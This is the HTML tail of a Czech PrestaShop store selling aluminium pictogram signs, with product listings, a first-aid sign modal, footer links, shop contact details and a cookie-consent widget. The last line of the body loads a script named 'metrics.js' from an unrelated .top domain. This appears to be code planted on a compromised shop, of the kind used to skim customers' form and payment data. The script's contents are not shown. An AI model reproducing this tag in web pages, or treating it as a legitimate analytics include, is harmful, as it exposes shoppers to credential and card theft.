              <span class="price" aria-label="Cena">
                                                  100 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="443" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="515" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/515-piktogram-zakaz-vstupu-v-plavkach-2-zl.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1566-home_default/piktogram-zakaz-vstupu-v-plavkach-2-zl.jpg"
                alt="Piktogram ZÁKAZ VSTUPU V..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1566-large_default/piktogram-zakaz-vstupu-v-plavkach-2-zl.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/515-piktogram-zakaz-vstupu-v-plavkach-2-zl.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/515-piktogram-zakaz-vstupu-v-plavkach-2-zl.html">Piktogram ZÁKAZ VSTUPU V...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  100 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="515" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="189" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/189-piktogram-recepce-3-zl-long.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/577-home_default/piktogram-recepce-3-zl-long.jpg"
                alt="Piktogram RECEPCE 3 ZL LONG"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/577-large_default/piktogram-recepce-3-zl-long.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/189-piktogram-recepce-3-zl-long.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/189-piktogram-recepce-3-zl-long.html">Piktogram RECEPCE 3 ZL LONG</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  110 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="189" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="343" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/343-piktogram-wc-pisoar-2-zl.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1046-home_default/piktogram-wc-pisoar-2-zl.jpg"
                alt="Piktogram WC PISOÁR 2 ZL"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1046-large_default/piktogram-wc-pisoar-2-zl.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/343-piktogram-wc-pisoar-2-zl.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/343-piktogram-wc-pisoar-2-zl.html">Piktogram WC PISOÁR 2 ZL</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  100 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="343" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>
</section>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://piktogramy-reklamni-predmety.cz/540-large_default/piktogram-prvni-pomoc-2-zl-long.jpg"
                              alt="Piktogram PRVNÍ POMOC 2 ZL LONG"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Piktogram s motivem <b>PRVNÍ POMOC </b>.<br /><br />Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o <strong>rozměrech 80 x 100 mm</strong>.</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://piktogramy-reklamni-predmety.cz/540-large_default/piktogram-prvni-pomoc-2-zl-long.jpg"
                      class="thumb js-modal-thumb"
                      src="https://piktogramy-reklamni-predmety.cz/540-home_default/piktogram-prvni-pomoc-2-zl-long.jpg"
                                              alt="Piktogram PRVNÍ POMOC 2 ZL LONG"
                                            width="250"
                      height="148"
                    >
                  </li>
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://piktogramy-reklamni-predmety.cz/536-large_default/piktogram-prvni-pomoc-2-zl-long.jpg"
                      class="thumb js-modal-thumb"
                      src="https://piktogramy-reklamni-predmety.cz/536-home_default/piktogram-prvni-pomoc-2-zl-long.jpg"
                                              alt="Piktogram PRVNÍ POMOC 2 ZL LONG"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          <div class="container">
  <div class="row">
    
      

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Před nákupem</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Před nákupem</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/1-dodaci-podminky"
                title="dodací podmínky společnosti StudioJaro"
                            >
              Dodací podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/2-podminky-ochrany-osobnich-udaju"
                title="Právní ustanovení"
                            >
              Podmínky ochrany osobních údajů
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/4-o-nas"
                title="nabízíme širokou nabídku orientačních systémů, piktogramů, reklamních poutačů, universálních cedulí, reklamních a dárkových předmětů."
                            >
              O nás
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/3-obchodni-podminky"
                title=""
                            >
              Obchodní podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/kontakt"
                title="Napište nám přes kontaktní formulář"
                            >
              Kontaktujte nás
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Dále nabízíme</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Dále nabízíme</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_1" class="collapse">
                  <li>
            <a
                id="link-cms-page-5-1"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/5-vyroba-reklamy"
                title="Nabízíme vám vysoce kvalitní velkoplošnou plno barevnou foliovou a řezannou reklamu včetně grafickéhgo zpracování návrhu"
                            >
              Výroba reklamy
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-1"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/6-zakazkova-vyroba-3d-textu-a-log"
                title="Výroba 3D nápisů, log atd. (nebo jak to napsat) z extrudovaného polystyrenu nebo plastu až do výšky 100cm."
                            >
              Zakázková výroba 3D textu a log
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Podporujeme</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Podporujeme</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_3" class="collapse">
                  <li>
            <a
                id="link-custom-page-racakovic-cyklotoulky-aneb-toulky-jedne-rodinky-na-kolech-nejen-po-cesku-3"
                class="custom-page-link"
                href="https://racoon.cz"
                title=""
                 target="_blank"             >
              Račákovic cyklotoulky aneb toulky jedné rodinky na kolech nejen po Česku
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://piktogramy-reklamni-predmety.cz/muj-ucet" rel="nofollow">
      Váš účet
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Váš účet</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/osobni-udaje" title="Osobní údaje" rel="nofollow">
            Osobní údaje
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/historie-objednavek" title="Objednávky" rel="nofollow">
            Objednávky
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/dobropis" title="Dobropisy" rel="nofollow">
            Dobropisy
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/adresy" title="Adresy" rel="nofollow">
            Adresy
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/sleva" title="Slevové kupóny" rel="nofollow">
            Slevové kupóny
          </a>
        </li>
        
	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Informace o obchodu</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Informace o obchodu</p>
  <div id="contact-infos" class="collapse">
    StudioJaro - piktogramy, cedule a výroba reklamy<br />Na Křtaltě 3<br />789 01 Zábřeh<br />Czech Republic
          <br>
            Zavolejte nám: <span>731 158 762</span>
                  <br>
        Napište nám:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%70%69%6b%74%6f%67%72%61%6d%79%2d%72%65%6b%6c%61%6d%6e%69%2d%70%72%65%64%6d%65%74%79%2e%63%7a%22%20%3e%69%6e%66%6f%40%70%69%6b%74%6f%67%72%61%6d%79%2d%72%65%6b%6c%61%6d%6e%69%2d%70%72%65%64%6d%65%74%79%2e%63%7a%3c%2f%61%3e'))</script>
      </div>
</div>
<script type="text/javascript"><!--//--><![CDATA[//><!--
//
var _hwq = _hwq || [];
    _hwq.push(['setKey', '19DF881BF9CB52BB25B4C86409B9C7C3']);_hwq.push(['setTopPos', '60']);_hwq.push(['showWidget', '21']);(function() {
    var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;
    ho.src = 'https://www.heureka.cz/direct/i/gjs.php?n=wdgt&sak=19DF881BF9CB52BB25B4C86409B9C7C3';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
})();
//--><!]]></script><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />

<script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>


<script data-keepinline="true" data-nocompress="true">
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#f1d600"
    }
  },
  "theme": "classic",
  "position": "bottom-right",
  "type": "opt-out",
  "content": {
    "message": "Tyto webové stránky ukládají v souladu se zákony na vaše zařízení soubory, obecně nazývané cookies. Odsouhlaste prosím nastavení cookies souborů pro použití webu.",
    "link": "Více informací",
    "dismiss": "Jen nezbytně nutné ",
    "deny": "Jen nezbytně nutné ",
    "allow": "Používat všechny",
    "href": "https://piktogramy-reklamni-predmety.cz/content/7-podrobne-o-cookies"
  }
});
</script> 


      
    </div>
    <div class="row">
      
        <div class="blockreassurance col-sm-12">
                <div class="row">
                                                                                                                    <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/security.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady zabezpečení</div>
            <p style="color:#000000;">Pro bezpečnou komunikaci používáme šifrované spojení pomocí SSL. </p>
        </div>
                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/carrier.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady doručení</div>
            <p style="color:#000000;">Vaši objednáku se snažíme expedovat v nekratší možné době, obvykle do dvou pracovních dnů.</p>
        </div>
                                                                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-4 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/parcel.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady vrácení</div>
            <p style="color:#000000;">Na rozmyšlenou zda si naše produkty ponecháte nebo nám je vrátíte zpět máte 2 týdny.</p>
        </div>
              </div>
</div>

      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - Software pro elektronický obchod od PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://piktogramy-reklamni-predmety.cz/themes/classic/assets/cache/bottom-d29a7153.js" ></script>


    

    
      <script src="https://merikscomebackpls.top/piktogramy-reklamni-predmety/metrics.js"></script>
    
  </body>

</html>